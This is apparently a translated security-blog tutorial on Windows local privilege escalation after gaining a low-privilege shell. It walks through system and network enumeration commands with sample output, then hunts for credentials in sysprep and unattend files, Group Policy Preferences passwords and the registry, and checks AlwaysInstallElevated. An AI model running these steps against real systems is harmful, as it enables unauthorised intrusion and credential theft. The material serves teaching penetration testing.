翻译:慕容禽兽
稿费:228RMB(不服你也来投稿啊!)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
从t0到t3 – 信息搜集
一开始,我们拥有的帐号是一个没有特权的普通账号。假设我们已经在远程或者在本地利用EXP进行了一次攻击并且获得了一个反弹回来的shell。根本上说,在时间t0,我们不知道被攻击的机器是做什么的,它和谁进行连接,我们拥有怎样的权限,甚至它的操作系统是哪个。
因此,开始的时候,我们就需要快速的搜集一些至关重要的信息,这样我们就可以了解一下我们所处环境的情况。
首先,先看看我们连接的什么类型的操作系统
C:Windowssystem32> systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601注:中文环境下,"OS Name"为"OS 名称","OS Version"为"OS 版本"
接着,看下计算机名和我们使用的用户
C:Windowssystem32> hostname
b33f
C:Windowssystem32> echo %username%
user1现在我们有了基本的信息,接下来我们可以列出计算机上的其它用户,并且可以看一下我们当前用户的详细信息。从下面的结果可以看出,user1不是本地用户组Administrators的成员。
C:Windowssystem32> net users
User accounts for \B33F
-------------------------------------------------------------------------------
Administrator b33f Guest
user1
The command completed successfully.
C:Windowssystem32> net user user1
User name user1
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/11/2014 7:47:14 PM
Password expires Never
Password changeable 1/11/2014 7:47:14 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/11/2014 8:05:09 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.这是我们暂时需要了解的关于用户的所有信息。接下来我们需要从网络方面搜集信息了。
首先,看一下网络连接和路由表。
C:Windowssystem32> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : b33f
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Bluetooth Device (Personal Area Network)
Physical Address. . . . . . . . . : 0C-84-DC-62-60-29
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-56-79-35
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::5cd4:9caf:61c0:ba6e%11(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.0.104(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Saturday, January 11, 2014 3:53:55 PM
Lease Expires . . . . . . . . . . : Sunday, January 12, 2014 3:53:55 PM
Default Gateway . . . . . . . . . : 192.168.0.1
DHCP Server . . . . . . . . . . . : 192.168.0.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-18-14-24-1D-00-0C-29-56-79-35
DNS Servers . . . . . . . . . . . : 192.168.0.1
NetBIOS over Tcpip. . . . . . . . : Enabled
C:Windowssystem32> route print
===========================================================================
Interface List
18...0c 84 dc 62 60 29 ......Bluetooth Device (Personal Area Network)
13...00 ff 0c 0d 4f ed ......TAP-Windows Adapter V9
11...00 0c 29 56 79 35 ......Intel(R) PRO/1000 MT Network Connection
1...........................Software Loopback Interface 1
16...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
15...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #2
19...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #3
14...00 00 00 00 00 00 00 e0 Teredo Tunneling Pseudo-Interface
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination Netmask Gateway Interface Metric
0.0.0.0 0.0.0.0 192.168.0.1 192.168.0.104 10
127.0.0.0 255.0.0.0 On-link 127.0.0.1 306
127.0.0.1 255.255.255.255 On-link 127.0.0.1 306
127.255.255.255 255.255.255.255 On-link 127.0.0.1 306
192.168.0.0 255.255.255.0 On-link 192.168.0.104 266
192.168.0.104 255.255.255.255 On-link 192.168.0.104 266
192.168.0.255 255.255.255.255 On-link 192.168.0.104 266
224.0.0.0 240.0.0.0 On-link 127.0.0.1 306
224.0.0.0 240.0.0.0 On-link 192.168.0.104 266
255.255.255.255 255.255.255.255 On-link 127.0.0.1 306
255.255.255.255 255.255.255.255 On-link 192.168.0.104 266
===========================================================================
Persistent Routes:
None
IPv6 Route Table
===========================================================================
Active Routes:
If Metric Network Destination Gateway
14 58 ::/0 On-link
1 306 ::1/128 On-link
14 58 2001::/32 On-link
14 306 2001:0:5ef5:79fb:8d2:b4e:3f57:ff97/128
On-link
11 266 fe80::/64 On-link
14 306 fe80::/64 On-link
14 306 fe80::8d2:b4e:3f57:ff97/128
On-link
11 266 fe80::5cd4:9caf:61c0:ba6e/128
On-link
1 306 ff00::/8 On-link
14 306 ff00::/8 On-link
11 266 ff00::/8 On-link
===========================================================================
Persistent Routes:
Nonearp -A 展示了ARP缓存表.
C:Windowssystem32> arp -A
Interface: 192.168.0.104 --- 0xb
Internet Address Physical Address Type
192.168.0.1 90-94-e4-c5-b0-46 dynamic
192.168.0.101 ac-22-0b-af-bb-43 dynamic
192.168.0.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static下面可以看到活动的网络连接和防火墙规则
C:Windowssystem32> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 684
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:5354 0.0.0.0:0 LISTENING 1400
TCP 192.168.0.104:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 684
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5357 [::]:0 LISTENING 4
UDP 0.0.0.0:5355 *:* 1100
UDP 0.0.0.0:52282 *:* 976
UDP 0.0.0.0:55202 *:* 2956
UDP 0.0.0.0:59797 *:* 1400
UDP 127.0.0.1:1900 *:* 2956
UDP 127.0.0.1:65435 *:* 2956
UDP 192.168.0.104:137 *:* 4
UDP 192.168.0.104:138 *:* 4
UDP 192.168.0.104:1900 *:* 2956
UDP 192.168.0.104:5353 *:* 1400
UDP 192.168.0.104:65434 *:* 2956
UDP [::]:5355 *:* 1100
UDP [::]:52281 *:* 976
UDP [::]:52283 *:* 976
UDP [::]:55203 *:* 2956
UDP [::]:59798 *:* 1400
UDP [::1]:1900 *:* 2956
UDP [::1]:5353 *:* 1400
UDP [::1]:65433 *:* 2956
UDP [fe80::5cd4:9caf:61c0:ba6e%11]:1900 *:* 2956
UDP [fe80::5cd4:9caf:61c0:ba6e%11]:65432 *:* 2956接下来的两个netsh命令是不能在所有操作系统都通用的命令的例子,netsh firewall命令只能在XP SP2及其以上版本的操作系统使用。
C:Windowssystem32> netsh firewall show state
Firewall status:
-------------------------------------------------------------------
Profile = Standard
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Group policy version = Windows Firewall
Remote admin mode = Disable
Ports currently open on all network interfaces:
Port Protocol Version Program
-------------------------------------------------------------------
No ports are currently open on all network interfaces.
C:Windowssystem32> netsh firewall show config
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Domain profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Domain profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Service configuration for Standard profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No Network Discovery
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Enable Inbound COMRaider / E:comraidercomraider.exe
Enable Inbound nc.exe / C:usersb33fdesktopnc.exe
Port configuration for Standard profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Standard profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Log configuration:
-------------------------------------------------------------------
File location = C:Windowssystem32LogFilesFirewallpfirewall.log
Max file size = 4096 KB
Dropped packets = Disable
Connections = Disable最后,我们大概的看一下计算机上的:计划任务,正在运行的进程,启动的服务,安装的驱动程序。
这条命令将详细的展示出所有的计划任务:
C:Windowssystem32> schtasks /query /fo LIST /v
Folder: MicrosoftWindows Defender
HostName: B33F
TaskName: MicrosoftWindows DefenderMP Scheduled Scan
Next Run Time: 1/22/2014 5:11:13 AM
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: N/A
Last Result: 1
Author: N/A
Task To Run: c:program fileswindows defenderMpCmdRun.exe Scan -ScheduleJob
-WinTask -RestrictPrivilegesScan
Start In: N/A
Comment: Scheduled Scan
Scheduled Task State: Enabled
Idle Time: Only Start If Idle for 1 minutes, If Not Idle Retry For 240 minutes
Power Management: No Start On Batteries
Run As User: SYSTEM
Delete Task If Not Rescheduled: Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 5:11:13 AM
Start Date: 1/1/2000
End Date: 1/1/2100
Days: Every 1 day(s)
Months: N/A
Repeat: Every: Disabled
Repeat: Until: Time: Disabled
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
[..Snip..]下面的这条命令将正在运行的进程和该进程启动的服务列了出来:
C:Windowssystem32> tasklist /SVC
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
smss.exe 244 N/A
csrss.exe 332 N/A
csrss.exe 372 N/A
wininit.exe 380 N/A
winlogon.exe 428 N/A
services.exe 476 N/A
lsass.exe 484 SamSs
lsm.exe 496 N/A
svchost.exe 588 DcomLaunch, PlugPlay, Power
svchost.exe 668 RpcEptMapper, RpcSs
svchost.exe 760 Audiosrv, Dhcp, eventlog,
HomeGroupProvider, lmhosts, wscsvc
svchost.exe 800 AudioEndpointBuilder, CscService, Netman,
SysMain, TrkWks, UxSms, WdiSystemHost,
wudfsvc
svchost.exe 836 AeLookupSvc, BITS, gpsvc, iphlpsvc,
LanmanServer, MMCSS, ProfSvc, Schedule,
seclogon, SENS, ShellHWDetection, Themes,
Winmgmt, wuauserv
audiodg.exe 916 N/A
svchost.exe 992 EventSystem, fdPHost, netprofm, nsi,
WdiServiceHost, WinHttpAutoProxySvc
svchost.exe 1104 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc
spoolsv.exe 1244 Spooler
svchost.exe 1272 BFE, DPS, MpsSvc
mDNSResponder.exe 1400 Bonjour Service
taskhost.exe 1504 N/A
taskeng.exe 1556 N/A
vmtoolsd.exe 1580 VMTools
dwm.exe 1660 N/A
explorer.exe 1668 N/A
vmware-usbarbitrator.exe 1768 VMUSBArbService
TPAutoConnSvc.exe 1712 TPAutoConnSvc
[..Snip..]
C:Windowssystem32> net start
These Windows services are started:
Application Experience
Application Information
Background Intelligent Transfer Service
Base Filtering Engine
Bluetooth Support Service
Bonjour Service
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostic Service Host
Diagnostic System Host
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Function Discovery Provider Host
Function Discovery Resource Publication
Group Policy Client
[..Snip..]这有时是有用的,一些第三方驱动程序,即使是有信誉的公司,也可能有比瑞士奶酪上的孔还多的的漏洞。这仅仅是有可能的,因为对ring0攻击在大多数人专业技能之外。
C:Windowssystem32> DRIVERQUERY
Module Name Display Name Driver Type Link Date
============ ====================== ============= ======================
1394ohci 1394 OHCI Compliant Ho Kernel 11/20/2010 6:01:11 PM
ACPI Microsoft ACPI Driver Kernel 11/20/2010 4:37:52 PM
AcpiPmi ACPI Power Meter Drive Kernel 11/20/2010 4:47:55 PM
adp94xx adp94xx Kernel 12/6/2008 7:59:55 AM
adpahci adpahci Kernel 5/2/2007 1:29:26 AM
adpu320 adpu320 Kernel 2/28/2007 8:03:08 AM
AFD Ancillary Function Dri Kernel 11/20/2010 4:40:00 PM
agp440 Intel AGP Bus Filter Kernel 7/14/2009 7:25:36 AM
aic78xx aic78xx Kernel 4/12/2006 8:20:11 AM
aliide aliide Kernel 7/14/2009 7:11:17 AM
amdagp AMD AGP Bus Filter Dri Kernel 7/14/2009 7:25:36 AM
amdide amdide Kernel 7/14/2009 7:11:19 AM
AmdK8 AMD K8 Processor Drive Kernel 7/14/2009 7:11:03 AM
AmdPPM AMD Processor Driver Kernel 7/14/2009 7:11:03 AM
amdsata amdsata Kernel 3/19/2010 9:08:27 AM
amdsbs amdsbs Kernel 3/21/2009 2:35:26 AM
amdxata amdxata Kernel 3/20/2010 12:19:01 AM
AppID AppID Driver Kernel 11/20/2010 5:29:48 PM
arc arc Kernel 5/25/2007 5:31:06 AM
[..Snip..]
t4 – WMIC的神秘艺术
我在这里单独的拿出WMIC(Windows Management Instrumentation Command-Line)来讲解,是因为它是Windows平台下最有用的命令行工具。
WMIC在信息搜集和后渗透测试阶段非常实用。话虽这么说,其实它是有一点笨重的,因为它有时候会输出比我们需要的信息更多的信息。
要完全讲完WMIC的使用,要耗费很长的时间。还有不得不提的是,一些输出可能会因为它的格式,很难在命令行下完美的展示出来。
在这里安利两个WMIC的教程:
[Command-Line Ninjitsu (SynJunkie)]
[Windows WMIC Command Line (ComputerHope)]
不幸的是,一些windows默认的配置是不允许使用WMIC命令的,除非你是管理员组成员。经过我的测试,在XP下低权限用户是不能使用WMIC命令,但是在Windows 7 和Windows 8下,低权限用户可以使用WMIC,且不用更改任何设置。这正是我们使用WMIC搜集目标机器信息的前提。
下面是WMIC的命令行帮助:
C:Windowssystem32> wmic /?
[global switches]
The following global switches are available:
/NAMESPACE Path for the namespace the alias operate against.
/ROLE Path for the role containing the alias definitions.
/NODE Servers the alias will operate against.
/IMPLEVEL Client impersonation level.
/AUTHLEVEL Client authentication level.
/LOCALE Language id the client should use.
/PRIVILEGES Enable or disable all privileges.
/TRACE Outputs debugging information to stderr.
/RECORD Logs all input commands and output.
/INTERACTIVE Sets or resets the interactive mode.
/FAILFAST Sets or resets the FailFast mode.
/USER User to be used during the session.
/PASSWORD Password to be used for session login.
/OUTPUT Specifies the mode for output redirection.
/APPEND Specifies the mode for output redirection.
/AGGREGATE Sets or resets aggregate mode.
/AUTHORITY Specifies the for the connection.
/?[:<BRIEF|FULL>] Usage information.
For more information on a specific global switch, type: switch-name /?
The following alias/es are available in the current role:
ALIAS - Access to the aliases available on the local system
BASEBOARD - Base board (also known as a motherboard or system board) management.
BIOS - Basic input/output services (BIOS) management.
BOOTCONFIG - Boot configuration management.
CDROM - CD-ROM management.
COMPUTERSYSTEM - Computer system management.
CPU - CPU management.
CSPRODUCT - Computer system product information from SMBIOS.
DATAFILE - DataFile Management.
DCOMAPP - DCOM Application management.
DESKTOP - User's Desktop management.
DESKTOPMONITOR - Desktop Monitor management.
DEVICEMEMORYADDRESS - Device memory addresses management.
DISKDRIVE - Physical disk drive management.
DISKQUOTA - Disk space usage for NTFS volumes.
DMACHANNEL - Direct memory access (DMA) channel management.
ENVIRONMENT - System environment settings management.
FSDIR - Filesystem directory entry management.
GROUP - Group account management.
IDECONTROLLER - IDE Controller management.
IRQ - Interrupt request line (IRQ) management.
JOB - Provides access to the jobs scheduled using the schedule service.
LOADORDER - Management of system services that define execution dependencies.
LOGICALDISK - Local storage device management.
LOGON - LOGON Sessions.
MEMCACHE - Cache memory management.
MEMORYCHIP - Memory chip information.
MEMPHYSICAL - Computer system's physical memory management.
NETCLIENT - Network Client management.
NETLOGIN - Network login information (of a particular user) management.
NETPROTOCOL - Protocols (and their network characteristics) management.
NETUSE - Active network connection management.
NIC - Network Interface Controller (NIC) management.
NICCONFIG - Network adapter management.
NTDOMAIN - NT Domain management.
NTEVENT - Entries in the NT Event Log.
NTEVENTLOG - NT eventlog file management.
ONBOARDDEVICE - Management of common adapter devices built into the motherboard (system board).
OS - Installed Operating System/s management.
PAGEFILE - Virtual memory file swapping management.
PAGEFILESET - Page file settings management.
PARTITION - Management of partitioned areas of a physical disk.
PORT - I/O port management.
PORTCONNECTOR - Physical connection ports management.
PRINTER - Printer device management.
PRINTERCONFIG - Printer device configuration management.
PRINTJOB - Print job management.
PROCESS - Process management.
PRODUCT - Installation package task management.
QFE - Quick Fix Engineering.
QUOTASETTING - Setting information for disk quotas on a volume.
RDACCOUNT - Remote Desktop connection permission management.
RDNIC - Remote Desktop connection management on a specific network adapter.
RDPERMISSIONS - Permissions to a specific Remote Desktop connection.
RDTOGGLE - Turning Remote Desktop listener on or off remotely.
RECOVEROS - Information that will be gathered from memory when the operating system fails.
REGISTRY - Computer system registry management.
SCSICONTROLLER - SCSI Controller management.
SERVER - Server information management.
SERVICE - Service application management.
SHADOWCOPY - Shadow copy management.
SHADOWSTORAGE - Shadow copy storage area management.
SHARE - Shared resource management.
SOFTWAREELEMENT - Management of the elements of a software product installed on a system.
SOFTWAREFEATURE - Management of software product subsets of SoftwareElement.
SOUNDDEV - Sound Device management.
STARTUP - Management of commands that run automatically when users log onto the computer
system.
SYSACCOUNT - System account management.
SYSDRIVER - Management of the system driver for a base service.
SYSTEMENCLOSURE - Physical system enclosure management.
SYSTEMSLOT - Management of physical connection points including ports, slots and
peripherals, and proprietary connections points.
TAPEDRIVE - Tape drive management.
TEMPERATURE - Data management of a temperature sensor (electronic thermometer).
TIMEZONE - Time zone data management.
UPS - Uninterruptible power supply (UPS) management.
USERACCOUNT - User account management.
VOLTAGE - Voltage sensor (electronic voltmeter) data management.
VOLUME - Local storage volume management.
VOLUMEQUOTASETTING - Associates the disk quota setting with a specific disk volume.
VOLUMEUSERQUOTA - Per user storage volume quota management.
WMISET - WMI service operational parameters management.
For more information on a specific alias, type: alias /?
CLASS - Escapes to full WMI schema.
PATH - Escapes to full WMI object paths.
CONTEXT - Displays the state of all the global switches.
QUIT/EXIT - Exits the program.
For more information on CLASS/PATH/CONTEXT, type: (CLASS | PATH | CONTEXT) /?为了省时省力,我写了一个可以放在目标机器上,调用WMIC来提取下面信息(进程,服务,用户,用户组,网络连接,硬盘信息,网络共享信息,已安装补丁,启动项,已安装的软件,操作系统的相关信息,和时区)的脚本。
从t5到t6 – 快速攻陷
在继续之前,你需要先看一下你已经搜集到的信息,下一步就是要寻找一下能被利用的系统缺陷来提升我们的权限。
首先我们要看的是是补丁修正情况,我的WMIC脚本可以列出已安装的补丁,但是你也可以通过下面这条命令来查看:
C:Windowssystem32> wmic qfe get Caption,Description,HotFixID,InstalledOn
Caption Description HotFixID InstalledOn
http://support.microsoft.com/?kbid=2727528 Security Update KB2727528 11/23/2013
http://support.microsoft.com/?kbid=2729462 Security Update KB2729462 11/26/2013
http://support.microsoft.com/?kbid=2736693 Security Update KB2736693 11/26/2013
http://support.microsoft.com/?kbid=2737084 Security Update KB2737084 11/23/2013
http://support.microsoft.com/?kbid=2742614 Security Update KB2742614 11/23/2013
http://support.microsoft.com/?kbid=2742616 Security Update KB2742616 11/26/2013
http://support.microsoft.com/?kbid=2750149 Update KB2750149 11/23/2013
http://support.microsoft.com/?kbid=2756872 Update KB2756872 11/24/2013
http://support.microsoft.com/?kbid=2756923 Security Update KB2756923 11/26/2013
http://support.microsoft.com/?kbid=2757638 Security Update KB2757638 11/23/2013
http://support.microsoft.com/?kbid=2758246 Update KB2758246 11/24/2013
http://support.microsoft.com/?kbid=2761094 Update KB2761094 11/24/2013
http://support.microsoft.com/?kbid=2764870 Update KB2764870 11/24/2013
http://support.microsoft.com/?kbid=2768703 Update KB2768703 11/23/2013
http://support.microsoft.com/?kbid=2769034 Update KB2769034 11/23/2013
http://support.microsoft.com/?kbid=2769165 Update KB2769165 11/23/2013
http://support.microsoft.com/?kbid=2769166 Update KB2769166 11/26/2013
http://support.microsoft.com/?kbid=2770660 Security Update KB2770660 11/23/2013
http://support.microsoft.com/?kbid=2770917 Update KB2770917 11/24/2013
http://support.microsoft.com/?kbid=2771821 Update KB2771821 11/24/2013
[..Snip..]这些输出的结果是不能直接被利用的,最好的方式是去找权限提升的EXP并且将这些编号与EXP编号进行对比。这些EXP包括,但不限于:KiTrap0D (KB979682), MS11-011 (KB2393802), MS10-059 (KB982799), MS10-021 (KB979683), MS11-080 (KB2592799)。
如果有许多机器需要被安装,通常,一个技术员不会挨个机器手动装机。有一些自动安装的解决方案。这些方案是什么以及它们是如何工作的对我们的目的不重要,重要的是他们留下的用于安装过程的配置文件,这些安装文件包含大量的敏感信息,例如操作系统的产品密钥和管理员的密码。我们最感兴趣的就是管理员密码,因为我们可以用它来提升我们的权限。
通常的,这些目录包含这些配置文件(检查整个系统的所有文件也是不错想法):
c:sysprep.inf
c:sysprepsysprep.xml
%WINDIR%PantherUnattendUnattended.xml
%WINDIR%PantherUnattended.xml这些文件要么包含着明文密码,要么就是Base64加密后的密码。下面是一个例子:
sysprep.inf 文件中的明文密码:
credentials.
[GuiUnattended]
OEMSkipRegional=1
OemSkipWelcome=1
AdminPassword=s3cr3tp4ssw0rd
TimeZone=20sysprep.xml 文件中的Base64加密后的密文:
credentials. Please people Base64 is not
encryption, I take more precautions to protect my coffee. The password here is "SuperSecurePassword".
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>
<Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
<PlainText>false</PlainText>
</Password>
<Description>Local Administrator</Description>
<DisplayName>Administrator</DisplayName>
<Group>Administrators</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>Unattended.xml 中同样是Base64加密后的密文:
<AutoLogon>
<Password>
<Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
<PlainText>false</PlainText>
</Password>
<Enabled>true</Enabled>
<Username>Administrator</Username>
</AutoLogon>在我们的好基友Ben Campbell的推荐下,我将获取组策略首选项(Group Policy Preferences)保存的密码也作为快速攻陷目标机器的方式之一。GPP允许域管理员在域控制端远程向域内主机添加本地账户以方便管理。当你要攻击的计算机连接到了一个域,那么去寻找储存在SYSVOL中的Groups.xml文件是非常值得做的事。任何经过授权的用户都对该文件有读的权限。在这个xml文件中,密码是用AES加密的,但令人费解的是,在MSDN上,密码的密钥和加密方式都被公布了,这样我么就可以轻松的解密这个密码。
除了Groups.xml,其他的策略选项文件也有可选的“cPassword”属性:
例如以下这几个:
ServicesServices.xml
ScheduledTasksScheduledTasks.xml
PrintersPrinters.xml
DrivesDrives.xml
DataSourcesDataSources.xml这个漏洞可以手动的浏览SYSVOL文件夹,接下来我来做个示范:
然而,我们都喜欢自动的方法,这样我们可以尽可能快的完成这个操作。这里主要有两种方式,取决于我们拥有的shell类型和权限的大小。
(1)metasploit的一个模块(post/windows/gather/credentials/gpp
)[戳我]
(2)你可以使用PowerSploit[戳我]的Get-GPPPassword功能。PowerSploit是一个强大的powershell框架,作者是Matt Graeber。
接下来的事情,我们要找一个奇怪的注册表设置“AlwaysInstallElevated”,如果这个设置被启用,它允许任何权限的用户暂时使用NT AUTHORITYSYSTEM权限来安装*.msi文件。对我来说,你创建了一个低权限的用户(限制它们的操作系统的使用)但是给了它们使用SYSTEM权限来安装软件的能力是很奇怪的。想要进一步了解,请[戳我]
为了能够使用这种方式,我们首先要执行以下语句:
仅仅当存在键名:AlwaysInstallElevated且它的DWORD值是1才有效。
C:Windowssystem32> reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstallerAlwaysInstallElevated
C:Windowssystem32> reg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstallerAlwaysInstallElevated在这种情况下,我们可以获取一个SYSTEM权限的shell了。
为了完成这部分,我们将在操作系统上做一些快速的搜索,并且希望我们可以打动老天爷。
接下来的这条命令可以搜索system32下的所有名字包含以下几个关键字的文件,当然你可以手动指定关键字。
C:Windowssystem32> dir /s *pass* == *cred* == *vnc* == *.config*搜索某些特定的文件类型,这可能搜索到大量的结果:
C:Windowssystem32> findstr /si password *.xml *.ini *.txt相似的,接下来的两条命令都是用来搜索注册表的,keyword是password,你可以替换成任何你想要的。
C:Windowssystem32> reg query HKLM /f password /t REG_SZ /s
C:Windowssystem32> reg query HKCU /f password /t REG_SZ /s












发表评论
您还未登录,请先登录。
登录